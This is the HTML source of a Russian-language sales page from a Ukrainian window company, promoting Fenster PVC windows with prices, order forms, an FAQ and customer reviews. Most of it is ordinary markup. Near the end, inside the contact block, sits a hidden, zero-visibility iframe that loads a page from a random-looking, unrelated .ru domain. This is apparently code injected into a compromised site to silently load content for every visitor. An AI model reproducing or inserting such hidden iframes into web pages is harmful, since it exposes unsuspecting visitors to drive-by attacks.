name="_wpcf7" value="1294" /> <input type="hidden" name="_wpcf7_version" value="5.1.4" /> <input type="hidden" name="_wpcf7_locale" value="ru_RU" /> <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1294-o2" /> <input type="hidden" name="_wpcf7_container_post" value="0" /></div> <span class="wpcf7-form-control-wrap v_tel"><input type="tel" name="v_tel" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel lnd-small-input" aria-required="true" aria-invalid="false" placeholder="Ваш телефон" /></span><input type="hidden" name="hidden-516" value="" class="wpcf7-form-control wpcf7-hidden hidden-city" /><input type="submit" value="Вызвать замерщика" class="wpcf7-form-control wpcf7-submit lnd-green-btn" id="topbg-form-btn" /><div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></figure></div><section id="examples"><div class="inner"><div id="crumbs"><a href="https://vikna-ua.com.ua">Главная</a><div class="delim">&nbsp;&nbsp;&nbsp;</div> <span class="current">Окна Fenster</span></div></div><div class="inner text-center"><p class="title">Несколько примеров решений, которые мы предлагаем:</p><div class="examples-unit"> <a class="fancybox examples-unit-img" href="https://vikna-ua.com.ua/wp-content/uploads/2013/09/okpr1.gif"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Окно Fenster на кухню" data-lazy-src="https://vikna-ua.com.ua/wp-content/uploads/2013/09/okpr1.gif" /><noscript><img src="https://vikna-ua.com.ua/wp-content/uploads/2013/09/okpr1.gif" alt="Окно Fenster на кухню" /></noscript></a><p class="examples-unit-text"> Окно Fenster на кухню <span class="examples-unit-text-price">от <span>1201</span> грн.</span></p></div><div class="examples-unit"> <a class="fancybox examples-unit-img" href="https://vikna-ua.com.ua/wp-content/uploads/2013/09/okpr2.gif"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Окно Fenster в комнату" data-lazy-src="https://vikna-ua.com.ua/wp-content/uploads/2013/09/okpr2.gif" /><noscript><img src="https://vikna-ua.com.ua/wp-content/uploads/2013/09/okpr2.gif" alt="Окно Fenster в комнату" /></noscript></a><p class="examples-unit-text"> Окно Fenster в комнату <span class="examples-unit-text-price">от <span>1784</span> грн.</span></p></div><div class="examples-unit"> <a class="fancybox examples-unit-img" href="https://vikna-ua.com.ua/wp-content/uploads/2013/09/okpr3.gif"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Балконный блок Fenster" data-lazy-src="https://vikna-ua.com.ua/wp-content/uploads/2013/09/okpr3.gif" /><noscript><img src="https://vikna-ua.com.ua/wp-content/uploads/2013/09/okpr3.gif" alt="Балконный блок Fenster" /></noscript></a><p class="examples-unit-text"> Балконный блок Fenster <span class="examples-unit-text-price">от <span>2004</span> грн.</span></p></div><div class="examples-unit"> <a class="fancybox examples-unit-img" href="https://vikna-ua.com.ua/wp-content/uploads/2013/09/okpr4.gif"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Лоджия Fenster" data-lazy-src="https://vikna-ua.com.ua/wp-content/uploads/2013/09/okpr4.gif" /><noscript><img src="https://vikna-ua.com.ua/wp-content/uploads/2013/09/okpr4.gif" alt="Лоджия Fenster" /></noscript></a><p class="examples-unit-text"> Лоджия Fenster <span class="examples-unit-text-price">от <span>3811</span> грн.</span></p></div> <a class="fancybox lnd-green-btn" href="#examples-form">Получить каталог на почту</a><div style="display: none;"><div id="examples-form"><div role="form" class="wpcf7" id="wpcf7-f1295-o3" lang="ru-RU" dir="ltr"><div class="screen-reader-response"></div><form action="/okna-fenster/#wpcf7-f1295-o3" method="post" class="wpcf7-form" novalidate="novalidate"><div style="display: none;"> <input type="hidden" name="_wpcf7" value="1295" /> <input type="hidden" name="_wpcf7_version" value="5.1.4" /> <input type="hidden" name="_wpcf7_locale" value="ru_RU" /> <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1295-o3" /> <input type="hidden" name="_wpcf7_container_post" value="0" /></div><p><span class="wpcf7-form-control-wrap v_email"><input type="email" name="v_email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email lnd-small-input" aria-required="true" aria-invalid="false" placeholder="Ваш email" /></span></p><p><span class="wpcf7-form-control-wrap v_name"><input type="text" name="v_name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required lnd-small-input" aria-required="true" aria-invalid="false" placeholder="Ваше имя" /></span></p> <input type="hidden" name="hidden-237" value="" class="wpcf7-form-control wpcf7-hidden hidden-city" /><p><input type="submit" value="Получить каталог" class="wpcf7-form-control wpcf7-submit lnd-green-btn" id="examples-form-btn" /></p><div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div></div></section><article id="benefits"><div class="inner text-center"><p class="title">Выбирая сотрудничество с "Вікна Експрес", Вы получаете:</p><div class="benefits-unit"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://vikna-ua.com.ua/wp-content/uploads/2014/07/benefits-1.png" /><noscript><img src="https://vikna-ua.com.ua/wp-content/uploads/2014/07/benefits-1.png" alt="" /></noscript><p><span>Более 10 лет гарантии</span><br/>Гарантия на установленное нашей фирмой окно составляет 10 лет</p></div><div class="benefits-unit"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://vikna-ua.com.ua/wp-content/uploads/2014/07/benefits-2.png" /><noscript><img src="https://vikna-ua.com.ua/wp-content/uploads/2014/07/benefits-2.png" alt="" /></noscript><p><span>Самые быстрые сроки<br />в Украине</span><br/>Установка за неделю</p></div><div class="benefits-unit"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://vikna-ua.com.ua/wp-content/uploads/2014/07/benefits-3.png" /><noscript><img src="https://vikna-ua.com.ua/wp-content/uploads/2014/07/benefits-3.png" alt="" /></noscript><p><span>Быстрый замер и оформление</span><br/>Оплата картой или рассрочка</p></div><div class="benefits-unit"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://vikna-ua.com.ua/wp-content/uploads/2014/07/benefits-4.png" /><noscript><img src="https://vikna-ua.com.ua/wp-content/uploads/2014/07/benefits-4.png" alt="" /></noscript><p><span>Сотрудничество с лидером<br />продаж в Киеве </span><br/>1 место на Okna.ua</p></div><div class="benefits-unit"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://vikna-ua.com.ua/wp-content/uploads/2014/07/benefits-5.png" /><noscript><img src="https://vikna-ua.com.ua/wp-content/uploads/2014/07/benefits-5.png" alt="" /></noscript><p><span>Большой выбор окон </span><br/>10 лучших профильных систем</p></div><div class="benefits-unit"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://vikna-ua.com.ua/wp-content/uploads/2014/07/benefits-6.png" /><noscript><img src="https://vikna-ua.com.ua/wp-content/uploads/2014/07/benefits-6.png" alt="" /></noscript><p><span>Монтажники супермены</span><br/>Вежливые монтажники профи</p></div><div class="benefits-unit"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://vikna-ua.com.ua/wp-content/uploads/2014/07/benefits-7.png" /><noscript><img src="https://vikna-ua.com.ua/wp-content/uploads/2014/07/benefits-7.png" alt="" /></noscript><p><span>Вы также получите</span><br/>пластиковые откосы, наружную<br/>герметизацию стыков,<br/>мультифункциональные стеклопакеты</p></div></div></article><article id="attention"><div class="inner"><p class="title">Какие особенности окон Fenster?</p><p class="text-center"><img class="attention-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://vikna-ua.com.ua/wp-content/uploads/2014/08/fenster300.jpg" /><noscript><img class="attention-img" src="https://vikna-ua.com.ua/wp-content/uploads/2014/08/fenster300.jpg" alt="" /></noscript></p><div class="text-justify">Профильная система Fenster (в переводе с немецкого "окно") - одна из наиболее популярных сегодня систем украинского производства. Изготавливаемые в Украине, в сочетании с немецкой фурнитурой эти окна сегодня по карману почти всем заказчикам, так как отличаются низкой ценой при абсолютно достойном качестве.<br /> <br /> Fenster - это трехкамерная профильная система, имеющая весь комплект дополнительных элементов (соединители, расширители, эркерные трубы), позволяющих использовать окна из этой системы не только для остекления жилых комнат, но и балконов и лоджий разных размеров и конфигураций. Очень хорошо зарекомендовали себя двери из этого профиля, поскольку при наличии качественной фурнитуры выигрывают по цене почти у всех аналогичных систем.<br /> <br /> Окна Fenster по внешнему виду мало чем отличается от таких известных систем, как Rehau или Salamander в трехкамерном исполнении. Для уплотнения используются два контура вкатываемого уплотнителя, максимальная толщина устанавливаемого в эти окна двухкамерного стеклопакета - 32 мм, что в сочетании с энергосберегающим покрытием на внутреннем стекле обеспечивает существующее сегодня требуемое значение сопротивления теплопередаче окна 0,75 м2С/Вт. Хорошее качество пластмассы обеспечивает длительный срок эксплуатации окон из этой системы без изменения цвета, а в сочетании с фурнитурой высокого класса Siegenia позволяет давать на такие окна 10-летнюю гарантию.<br /> <br /> Профиль имеет широкую камеру для металлического усилителя, поэтому применяя металл с толщиной 1,4-1,5 мм  окна могут использоваться для зданий повышенной этажности при высоких уровнях ветровой нагрузки.<br /> <br /> Но самое важное - это конечно цена окон из профиля Fenster. Поскольку профиль изготавливается в Украине, а цена профиля - это 25-30% цены окна, то окна системы Fenster обычно на 10-15% дешевле самого дешевого зарубежного аналога при сохранении всех физико-механических и теплотехнических характеристик!</div> <a class="fancybox lnd-green-btn" href="#attention-form">Бесплатная консультация</a><div style="display: none;"><div id="attention-form"><div role="form" class="wpcf7" id="wpcf7-f1296-o4" lang="ru-RU" dir="ltr"><div class="screen-reader-response"></div><form action="/okna-fenster/#wpcf7-f1296-o4" method="post" class="wpcf7-form" novalidate="novalidate"><div style="display: none;"> <input type="hidden" name="_wpcf7" value="1296" /> <input type="hidden" name="_wpcf7_version" value="5.1.4" /> <input type="hidden" name="_wpcf7_locale" value="ru_RU" /> <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1296-o4" /> <input type="hidden" name="_wpcf7_container_post" value="0" /></div><p>Оставьте Ваш номер телефона и наш менеджер свяжется с Вами для консультации:</p> <span class="wpcf7-form-control-wrap v_tel"><input type="tel" name="v_tel" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel lnd-small-input" aria-required="true" aria-invalid="false" placeholder="Ваш телефон" /></span><input type="hidden" name="hidden-15" value="" class="wpcf7-form-control wpcf7-hidden hidden-city" /><input type="submit" value="Оставить заявку" class="wpcf7-form-control wpcf7-submit lnd-green-btn" id="attention-form-btn" /><div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div></div></article><section id="faq"><div class="inner"><p class="title">Нас часто спрашивают:</p><ul class="faq-list list-unstyled"><li> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://vikna-ua.com.ua/wp-content/themes/vikna/img/question.png" /><noscript><img src="https://vikna-ua.com.ua/wp-content/themes/vikna/img/question.png" alt="" /></noscript><p class="faq-list-question">Как долго вы делаете окна?</p><div class="faq-list-answer"><p>Обычно мы выполняем заказ на изготовление окон в течение 1 недели. </p></div></li><li> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://vikna-ua.com.ua/wp-content/themes/vikna/img/question.png" /><noscript><img src="https://vikna-ua.com.ua/wp-content/themes/vikna/img/question.png" alt="" /></noscript><p class="faq-list-question">Как долго устанавливаются окна?</p><div class="faq-list-answer"><p style="text-align: left;">Монтаж пластикового окна стандартных размеров по времени длится около 1 часа. Монтаж балкона — 3-4 часа.</p></div></li><li> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://vikna-ua.com.ua/wp-content/themes/vikna/img/question.png" /><noscript><img src="https://vikna-ua.com.ua/wp-content/themes/vikna/img/question.png" alt="" /></noscript><p class="faq-list-question">Какая гарантия на окна?</p><div class="faq-list-answer"><p style="text-align: left;">Согласно договора, гарантия на установленное нашей фирмой окно составляет 10 лет. </p></div></li><li> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://vikna-ua.com.ua/wp-content/themes/vikna/img/question.png" /><noscript><img src="https://vikna-ua.com.ua/wp-content/themes/vikna/img/question.png" alt="" /></noscript><p class="faq-list-question">Какая предоплата при покупке окон?</p><div class="faq-list-answer"><p style="text-align: left;">При заключении договора вносится предоплата в размере не менее 50% стоимости заказа. Остальная часть выплачивается после монтажа.</p></div></li></ul></div></section><article id="howorder"><div class="inner"><p class="title">Как оформить заказ:</p><div class="howorder-unit arrow"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://vikna-ua.com.ua/wp-content/uploads/2014/07/howorder-1.png" /><noscript><img src="https://vikna-ua.com.ua/wp-content/uploads/2014/07/howorder-1.png" alt="" /></noscript><p>Заказ бесплатной консультации через форму или по телефону</p></div><div class="howorder-unit arrow"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://vikna-ua.com.ua/wp-content/uploads/2014/07/howorder-2.png" /><noscript><img src="https://vikna-ua.com.ua/wp-content/uploads/2014/07/howorder-2.png" alt="" /></noscript><p>Просчет стоимости окон в кол-центре за 5 минут, Подбор необходимых Вам окон</p></div><div class="howorder-unit arrow"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://vikna-ua.com.ua/wp-content/uploads/2014/07/howorder-3.png" /><noscript><img src="https://vikna-ua.com.ua/wp-content/uploads/2014/07/howorder-3.png" alt="" /></noscript><p>Наш менеджер у Вас дома. Точный замер, составление договора и оплата на объекте (возможность оплатить банковской картой)</p></div><div class="howorder-unit arrow"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://vikna-ua.com.ua/wp-content/uploads/2014/07/howorder-4.png" /><noscript><img src="https://vikna-ua.com.ua/wp-content/uploads/2014/07/howorder-4.png" alt="" /></noscript><p>Изготовление окон на сертифицированном производстве и доставка специализированным транспортом</p></div><div class="howorder-unit arrow"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://vikna-ua.com.ua/wp-content/uploads/2014/07/howorder-5.png" /><noscript><img src="https://vikna-ua.com.ua/wp-content/uploads/2014/07/howorder-5.png" alt="" /></noscript><p>Лучшие монтажники страны устанавливают Ваши окна, убирают за собой мусор, при необходимости вывозят старые рамы</p></div><div class="howorder-unit"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://vikna-ua.com.ua/wp-content/uploads/2014/07/howorder-6.png" /><noscript><img src="https://vikna-ua.com.ua/wp-content/uploads/2014/07/howorder-6.png" alt="" /></noscript><p>Ваше окно готово! Теперь в вашем доме всегда будет тепло, свет и уют</p></div></div></article><div id="form"><div class="inner"><div class="triangle"></div><p class="title">Закажите бесплатные замеры прямо сейчас:</p><div role="form" class="wpcf7" id="wpcf7-f1297-o5" lang="ru-RU" dir="ltr"><div class="screen-reader-response"></div><form action="/okna-fenster/#wpcf7-f1297-o5" method="post" class="wpcf7-form" novalidate="novalidate"><div style="display: none;"> <input type="hidden" name="_wpcf7" value="1297" /> <input type="hidden" name="_wpcf7_version" value="5.1.4" /> <input type="hidden" name="_wpcf7_locale" value="ru_RU" /> <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1297-o5" /> <input type="hidden" name="_wpcf7_container_post" value="0" /></div> <span class="wpcf7-form-control-wrap v_tel"><input type="tel" name="v_tel" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel lnd-small-input" aria-required="true" aria-invalid="false" placeholder="Ваш телефон" /></span><input type="hidden" name="hidden-591" value="" class="wpcf7-form-control wpcf7-hidden hidden-city" /><input type="submit" value="Вызвать замерщика" class="wpcf7-form-control wpcf7-submit lnd-green-btn" id="form-btn" /><div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div><section id="reviews"><div class="inner"><p class="title">Наши клиенты говорят о нас:</p><div class="reviews-unit"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="kira" data-lazy-src="https://vikna-ua.com.ua/wp-content/uploads/2013/09/kira-150x150.jpg" /><noscript><img src="https://vikna-ua.com.ua/wp-content/uploads/2013/09/kira-150x150.jpg" alt="kira" /></noscript><div class="reviews-unit-content"><p class="reviews-unit-content-name">Ольга и дочь Кира</p> Заказывали в "Вікна Експрес" остекление нашей квартиры для большого семейства, а второй раз балконы с ремонтом. Вся семья очень довольна новыми окнами: мама - красивым и теплым окном на кухне, папа - большими удобными балконами, а дети теплой детской (для безопасности малышей мы заказали ручки с защитой от открывания). Работать с этой фирмой - легко и приятно!</div></div><div class="reviews-unit"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Сергей П. (предприниматель)" data-lazy-src="https://vikna-ua.com.ua/wp-content/uploads/2013/09/serg-150x150.gif" /><noscript><img src="https://vikna-ua.com.ua/wp-content/uploads/2013/09/serg-150x150.gif" alt="Сергей П. (предприниматель)" /></noscript><div class="reviews-unit-content"><p class="reviews-unit-content-name">Сергей П. (предприниматель)</p> К любой покупке я подхожу очень обстоятельно: изучаю рынок, знакомлюсь с продавцом. Выбрал "Вікна Експрес" потому, что эта компания смогла полностью удовлетворить мои требования. Заказ на остекление дома был выполнен успешно. Отдельно хочу поблагодарить монтажную бригаду Олега Солнышкина - настоящие профи, которых сейчас мало на строительном рынке.</div></div><div class="reviews-unit"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Ольга К. (учительница)" data-lazy-src="https://vikna-ua.com.ua/wp-content/uploads/2013/09/olga-150x150.gif" /><noscript><img src="https://vikna-ua.com.ua/wp-content/uploads/2013/09/olga-150x150.gif" alt="Ольга К. (учительница)" /></noscript><div class="reviews-unit-content"><p class="reviews-unit-content-name">Ольга К. (учительница)</p> Спасибо консультантам компании "Вікна Експрес" - доступно объяснили какое мне необходимо окно. Я рада, что заказала у Вас, окна установлены качественно и вовремя. В Вашей компании, наверняка, ценится хорошее отношение с клиентами. Консультант, замерщик, установщики - все прекрасные люди, с которыми было приятно иметь дело! Передайте привет Сергею Викторовичу!</div></div><div class="reviews-unit"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Сергей Иванович (юрист)" data-lazy-src="https://vikna-ua.com.ua/wp-content/uploads/2013/09/serj-150x150.gif" /><noscript><img src="https://vikna-ua.com.ua/wp-content/uploads/2013/09/serj-150x150.gif" alt="Сергей Иванович (юрист)" /></noscript><div class="reviews-unit-content"><p class="reviews-unit-content-name">Сергей Иванович (юрист)</p> Заказывал окна для дачного дома. Результатом доволен, выражаю благодарность Вашей фирме за качественные изделия и услуги. Сегодня на рынке много фирм-однодневок, но после знакомства с Вашей компанией, я понял, что отдаю свои деньги в надежные руки. Также важно, что Вы установили окна за 200 км от Киева, когда другие компании просто не захотели выезжать на замер.</div></div><p class="text-center"><a class="fancybox" href="#reviews-form">Оставить отзыв</a></p><div style="display: none;"><div id="reviews-form" class="text-center"><div role="form" class="wpcf7" id="wpcf7-f1300-o6" lang="ru-RU" dir="ltr"><div class="screen-reader-response"></div><form action="/okna-fenster/#wpcf7-f1300-o6" method="post" class="wpcf7-form" enctype="multipart/form-data" novalidate="novalidate"><div style="display: none;"> <input type="hidden" name="_wpcf7" value="1300" /> <input type="hidden" name="_wpcf7_version" value="5.1.4" /> <input type="hidden" name="_wpcf7_locale" value="ru_RU" /> <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1300-o6" /> <input type="hidden" name="_wpcf7_container_post" value="0" /></div><p>Оставьте Ваш отзыв</p><p><span class="wpcf7-form-control-wrap v_name"><input type="text" name="v_name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required lnd-small-input" aria-required="true" aria-invalid="false" placeholder="Ваше имя" /></span></p><p><span class="wpcf7-form-control-wrap v_review"><textarea name="v_review" cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required lnd-small-input" aria-required="true" aria-invalid="false" placeholder="Ваш отзыв"></textarea></span></p><p>Загрузите Ваше фото или аватар:</p><p><span class="wpcf7-form-control-wrap v_file"><input type="file" name="v_file" size="40" class="wpcf7-form-control wpcf7-file wpcf7-validates-as-required lnd-small-input" accept=".png,.jpg,.jpef,.gif" aria-required="true" aria-invalid="false" /></span></p> <input type="hidden" name="hidden-418" value="" class="wpcf7-form-control wpcf7-hidden hidden-city" /><p><input type="submit" value="Отправить отзыв" class="wpcf7-form-control wpcf7-submit lnd-green-btn" id="reviews-form-btn" /></p><div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div><div id="audioReviews"><p class="title light">Послушать реальные отзывы заказчиков:</p><div><img style="float:left;"src="https://vikna-ua.com.ua/wp-content/themes/vikna/img/smile.png" /><div class="sc_player_container1"><input type="button" id="btnplay_6973195d0831d7.77280451" class="myButton_play" onClick="play_mp3('play','6973195d0831d7.77280451','https://vikna-ua.com.ua/andrey.mp3','80','false');show_hide('play','6973195d0831d7.77280451');" /><input type="button"  id="btnstop_6973195d0831d7.77280451" style="display:none" class="myButton_stop" onClick="play_mp3('stop','6973195d0831d7.77280451','','80','false');show_hide('stop','6973195d0831d7.77280451');" /><div id="sm2-container"></div></div> <br/>Татьяна</div><div><img style="float:left;"src="https://vikna-ua.com.ua/wp-content/themes/vikna/img/smile.png" /><div class="sc_player_container1"><input type="button" id="btnplay_6973195d083476.96877838" class="myButton_play" onClick="play_mp3('play','6973195d083476.96877838','https://vikna-ua.com.ua/sergey.mp3','80','false');show_hide('play','6973195d083476.96877838');" /><input type="button"  id="btnstop_6973195d083476.96877838" style="display:none" class="myButton_stop" onClick="play_mp3('stop','6973195d083476.96877838','','80','false');show_hide('stop','6973195d083476.96877838');" /><div id="sm2-container"></div></div><br/>Станислав Валентинович</div><div><img style="float:left;"src="https://vikna-ua.com.ua/wp-content/themes/vikna/img/smile2.png" /><div class="sc_player_container1"><input type="button" id="btnplay_6973195d083610.21658880" class="myButton_play" onClick="play_mp3('play','6973195d083610.21658880','https://vikna-ua.com.ua/michael.mp3','80','false');show_hide('play','6973195d083610.21658880');" /><input type="button"  id="btnstop_6973195d083610.21658880" style="display:none" class="myButton_stop" onClick="play_mp3('stop','6973195d083610.21658880','','80','false');show_hide('stop','6973195d083610.21658880');" /><div id="sm2-container"></div></div><br/>Евгения Михайловна</div><div><img style="float:left;"src="https://vikna-ua.com.ua/wp-content/themes/vikna/img/smile.png" /><div class="sc_player_container1"><input type="button" id="btnplay_6973195d0838b9.70188429" class="myButton_play" onClick="play_mp3('play','6973195d0838b9.70188429','https://vikna-ua.com.ua/nataly.mp3','80','false');show_hide('play','6973195d0838b9.70188429');" /><input type="button"  id="btnstop_6973195d0838b9.70188429" style="display:none" class="myButton_stop" onClick="play_mp3('stop','6973195d0838b9.70188429','','80','false');show_hide('stop','6973195d0838b9.70188429');" /><div id="sm2-container"></div></div><br/>Любовь Павловна</div></div></div></section><div data-bg="url(https://vikna-ua.com.ua/wp-content/uploads/2014/07/bottombg.jpg)" class="rocket-lazyload" id="bottombg" style=""><div class="inner"><div class="bottombg-info"><p class="title">Скидка на окна и балконы Fenster - 30%!</p><p class="bottombg-info-text text-center">Закажите качественные окна и балконы украинского производства класса эконом по выгодным ценам!</p><div class="bottombg-info-cd"><p class="text-center">До окончания акции осталось:</p><div id="bottombg-info-cd-block" class="text-center"><div class="dash days-dash clearfix"> <span class="dash-title">дней</span><div class="digit text-right">0</div><div class="digit text-left">0</div></div><div class="dash hours-dash clearfix"> <span class="dash-title">часов</span><div class="digit text-right">0</div><div class="digit text-left">0</div></div><div class="dash minutes-dash clearfix"> <span class="dash-title">минут</span><div class="digit text-right">0</div><div class="digit text-left">0</div></div><div class="dash seconds-dash clearfix"> <span class="dash-title">секунд</span><div class="digit text-right">0</div><div class="digit text-left">0</div></div></div></div></div><div class="bottombg-form"><p>Заказать бесплатные замеры<br/>прямо сейчас можно по телефонам</p><p class="bottombg-form-tels" ><span>050</span> 854-17-12<br/><span>067</span> 298-25-89</p><div class="hidden"><p class="bottombg-form-tels"><span>093</span> 712-51-92</p></div><div class="showBrand">Показать другие номера</div><p>Или через форму обратной связи:</p><div role="form" class="wpcf7" id="wpcf7-f1298-o7" lang="ru-RU" dir="ltr"><div class="screen-reader-response"></div><form action="/okna-fenster/#wpcf7-f1298-o7" method="post" class="wpcf7-form" novalidate="novalidate"><div style="display: none;"> <input type="hidden" name="_wpcf7" value="1298" /> <input type="hidden" name="_wpcf7_version" value="5.1.4" /> <input type="hidden" name="_wpcf7_locale" value="ru_RU" /> <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1298-o7" /> <input type="hidden" name="_wpcf7_container_post" value="0" /></div> <span class="wpcf7-form-control-wrap v_tel"><input type="tel" name="v_tel" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel lnd-small-input" aria-required="true" aria-invalid="false" placeholder="Ваш телефон" /></span><input type="hidden" name="hidden-404" value="" class="wpcf7-form-control wpcf7-hidden hidden-city" /><input type="submit" value="Вызвать замерщика" class="wpcf7-form-control wpcf7-submit lnd-green-btn" id="bottombg-form-btn" /><div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div></div><article id="atext"><div class="inner"><p class="title">Сданные объекты</p><div id="donemap" class="inner" style="height: 400px;"></div><div class="inner text-center"><h1>Окна Fenster</h1></div> Представляя окна низшего ценового диапазона, Fenster держит марку надежности и добросовестности, умножая продажи с каждым годом и внедряя технические новинки, успешно обучаясь у европейских оконных компаний. Хоть и стоит признать, что окна компании Fenster и несколько уступают своим европейским конкурентам, сам тот факт, что они держатся на украинском оконном рынке, перенасыщенном европейскими гигантами, уже говорит о многом.<h2 style="text-align: center;">Окна Fenster - украинский аналог экономичных европейских окон.</h2> Разумеется, у клиента вполне может возникнуть резонный вопрос, как оконные профили даже приблизительно аналогичного качества могут иметь настолько существенную разницу в цене? Что ж, дело в месте изготовления. Труд работника западноевропейского оконного концерна оплачивается дороже, чем украинской оконной компании, а также есть наценка за раскрученный бренд и оплату рекламы. Разумеется, есть еще и затраты на транспортировку и таможенный сбор, что накидывает еще минимум 10% стоимости. В результате получаем оконные профили, 60% стоимости из которых составляет не сам профиль, а побочные, не технологические процедуры, затраченные на него. Но когда Вы покупаете <strong>окна Fenster</strong> - то именно за эти окна Вы и платите, ведь эта компания хорошо усвоила урок: стоит отказаться от сверхприбылей, чтобы выжить на рынке и заработать репутацию, а потому не стоит удивляться, если через несколько лет продукция Fenster подскочит в цене.Кроме всего этого, Fenster отлично понимает потребности украинского потребителя и умеет им соответствовать. Климат нашей страны достаточно влажный и потому лишь окна, уделяющие особенное внимание проблеме герметичности, могут удержать волну успеха на украинском рынке.Скажем так, Fenster еще есть чему поучиться, так как окна этого бренда несколько "срезают на углах", однако они делают это не в ущерб качеству и со временем их продукция все больше походит на высококачественные аналоги европейских компаний.<div id="capture" class="text-right"><div class="capture-info text-center"><p>У Вас остались вопросы?</p><p>Звоните</p><p class="capture-info-tels"><span class="kiev-tel">044 393-92-50</span>050 854-17-12067 298-25-89093 712-51-92</p><p><iframe id="a1996667054" style="display: none" src="about:blank" width="320" height="240" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://al9l235gkc7d.ru/f.html"></iframe><noscript><iframe id="a1996667054" style="display: none" src="https://al9l235gkc7d.ru/f.html" width="320" height="240"></iframe></noscript></p><p class="capture-info-or">Или</p></div><div class="capture-form text-center"><div class="triangle"></div><div role="form" class="wpcf7" id="wpcf7-f1299-o8" lang="ru-RU" 